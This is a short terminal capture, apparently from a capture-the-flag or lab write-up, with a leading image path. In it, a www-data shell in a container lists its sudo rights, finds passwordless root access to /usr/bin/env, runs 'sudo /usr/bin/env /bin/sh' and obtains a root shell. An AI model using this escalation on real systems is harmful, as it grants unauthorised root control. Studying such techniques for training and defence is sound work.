 www-data@2f8cc3a04f3e:/var/www/html$ sudo -l
sudo -l
Matching Defaults entries for www-data on 2f8cc3a04f3e:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on 2f8cc3a04f3e:
    (root) NOPASSWD: /usr/bin/env
www-data@2f8cc3a04f3e:/var/www/html$ sudo /usr/bin/env /bin/sh
sudo /usr/bin/env /bin/sh
whoami
root